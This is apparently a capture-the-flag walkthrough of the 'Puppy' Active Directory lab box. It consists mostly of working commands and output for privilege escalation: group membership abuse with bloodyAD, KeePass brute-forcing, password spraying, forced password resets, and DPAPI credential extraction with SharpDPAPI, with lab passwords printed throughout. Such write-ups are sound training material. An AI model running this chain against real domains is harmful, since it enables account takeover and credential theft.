Recon
We start the box with creds levi.james / KingofAkron2025!. Running nmap scan finds us puppy.htb domain. Login gives us shares on smb.
└──╼ $smbclient -L //puppy.htb -U levi.james --password=KingofAkron2025!
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
DEV Disk DEV-SHARE for PUPPY-DEVS
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-05-19 00:52:56Z)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/tcp6 rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 2,3,4 111/udp6 rpcbind
| 100003 2,3 2049/udp nfs
| 100003 2,3 2049/udp6 nfs
| 100005 1,2,3 2049/udp mountd
| 100005 1,2,3 2049/udp6 mountd
| 100021 1,2,3,4 2049/tcp nlockmgr
| 100021 1,2,3,4 2049/tcp6 nlockmgr
| 100021 1,2,3,4 2049/udp nlockmgr
| 100021 1,2,3,4 2049/udp6 nlockmgr
| 100024 1 2049/tcp status
| 100024 1 2049/tcp6 status
| 100024 1 2049/udp status
|_ 100024 1 2049/udp6 status
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: PUPPY.HTB0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
2049/tcp open nlockmgr 1-4 (RPC #100021)
3260/tcp open iscsi?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: PUPPY.HTB0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49685/tcp open msrpc Microsoft Windows RPC
64082/tcp open msrpc Microsoft Windows RPC
64096/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-05-19T00:54:44
|_ start_date: N/A
|_clock-skew: 6h59m42s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and requiredWe can dump everything to bloodhound.
vpy3 ~/vpy/bin/bloodhound-python -u levi.james -p KingofAkron2025! -d puppy.htb -c all -ns 10.129.4.17
User

After inspection, we can see that we have GenericWrite over Developers group.

We can then add ourselves to the developers group with bloodyAD.
└──╼ $vpy3 ~/vpy/bin/bloodyAD --host 10.129.4.17 -d PUPPY.HTB -u levi.james -p 'KingofAkron2025!' add groupMember DEVELOPERS "CN=Levi B. James,OU=MANPOWER,DC=PUPPY,DC=HTB"
[+] levi.james added to DEVELOPERSWe can then download everything from the \dev share.
└──╼ $smbclient //10.129.4.17/DEV -U "PUPPY\\levi.james%KingofAkron2025!"
Try "help" to get a list of possible commands.
smb: \> ls
. DR 0 Sun Mar 23 07:07:57 2025
.. D 0 Sat Mar 8 16:52:57 2025
KeePassXC-2.7.9-Win64.msi A 34394112 Sun Mar 23 07:09:12 2025
Projects D 0 Sat Mar 8 16:53:36 2025
recovery.kdbx A 2677 Wed Mar 12 02:25:46 2025
5080575 blocks of size 4096. 1543239 blocks available
smb: \> recurse ON
smb: \> prompt OFF
smb: \> mget *I tried getting the hash for john, but this version of keepass is too new.
└──╼ $sudo /usr/sbin/keepass2john ./recovery.kdbx
! ./recovery.kdbx : File version '40000' is currently not supported!We can however crack the pass with keepass4brute
└──╼ $./keepass4brute.sh recovery.kdbx /usr/share/wordlists/seclists/Passwords/xato-net-10-million-passwords.txt
keepass4brute 1.3 by r3nt0n
https://github.com/r3nt0n/keepass4brute
[+] Words tested: 345/5189454 - Attempts per minute: 144 - Estimated time remaining: 3 weeks, 4 days
[+] Current attempt: liverpool
[*] Password found: liverpool
We can get all users from bloodhound and then test all new passwords with crackmapexec.
└──╼ $crackmapexec smb puppy.htb -u users -p passwords --continue-on-success
SMB 10.129.4.17 445 DC [+] PUPPY.HTB\ANT.EDWARDS:Antman2025! With that account we finally get a path to the admin.


We can change Adam’s password.
└──╼ $vpy3 ~/vpy/bin/bloodyAD --host 10.129.4.17 -d PUPPY.HTB -u ANT.EDWARDS -p 'Antman2025!' set password adam.silver 'Password1!'
[+] Password changed successfully!We cannot log in yet, as the account is disabled.

We can enable it with BloodyAD
└──╼ $vpy3 ~/vpy/bin/bloodyAD --host 10.129.4.17 \
-d PUPPY.HTB -u ANT.EDWARDS -p 'Antman2025!' \
remove uac adam.silver -f ACCOUNTDISABLE
[-] ['ACCOUNTDISABLE'] property flags removed from adam.silver's userAccountControlWe are finally in.
Priv esc
When checked again, there seems to be an error in bloodhound’s diagnosis and adam cannot perform dcsync. That’s not a problem as on the machine we can find C:\backups. After download and extraction we can find nms-auth-config.xml.bak.
<snip>
<server>
<host>DC.PUPPY.HTB</host>
<port>389</port>
<base-dn>dc=PUPPY,dc=HTB</base-dn>
<bind-dn>cn=steph.cooper,dc=puppy,dc=htb</bind-dn>
<bind-password>ChefSteph2025!</bind-password>
<snip>Looking back at bloodhound we can learn taht steph cooper also has another account with admin rights.
Running seatbelt.exe -group user we can find DPAPI creds.
====== DpapiMasterKeys ======
Folder : C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107
LastAccessed LastModified FileName
------------ ------------ --------
3/8/2025 7:40:36 AM 3/8/2025 7:40:36 AM 556a2412-1275-4ccf-b721-e6a0b4f90407
[*] Use the Mimikatz "dpapi::masterkey" module with appropriate arguments (/pvk or /rpc) to decrypt
[*] You can also extract many DPAPI masterkeys from memory with the Mimikatz "sekurlsa::dpapi" module
[*] You can also use SharpDPAPI for masterkey retrieval.So using SharpDPAPI we can get the masterkey.
.\SharpDPAPI.exe masterkeys /password:ChefSteph2025!
[*] User master key cache:
{556a2412-1275-4ccf-b721-e6a0b4f90407}:4BE520BECFFF09F17E45269C9156768EE03609CEWe cam then find encrypted files using .\SharpDPAPI.exe triage /password:"ChefSteph2025!"
Folder : C:\Users\steph.cooper\AppData\Local\Microsoft\Credentials\
Folder : C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials\
Vault folder: C:\Users\steph.cooper\AppData\Local\Microsoft\Vault\4BF4C442-9B8A-41A0-B380-DD4A704DDB28
Folder : C:\Users\steph.cooper\AppData\Roaming\Microsoft\Crypto\Keys\Then we get creds:
CREDENTIAL
LastWritten : 2025-03-08 15:54:29
Flags : 0x00000030 (CRED_FLAGS_REQUIRE_CONFIRMATIONùCRED_FLAGS_WILDCARD_MATCH)
Persist : 0x00000003 (CRED_PERSIST_ENTERPRISE)
Type : 0x00000002 (CRED_TYPE_DOMAIN_PASSWORD)
Target : Domain:target=PUPPY.HTB
Description :
Unknown :
Username : steph.cooper_adm
Unknown : FivethChipOnItsWay2025!We get access to C:\Users\Administrator\Desktop, end.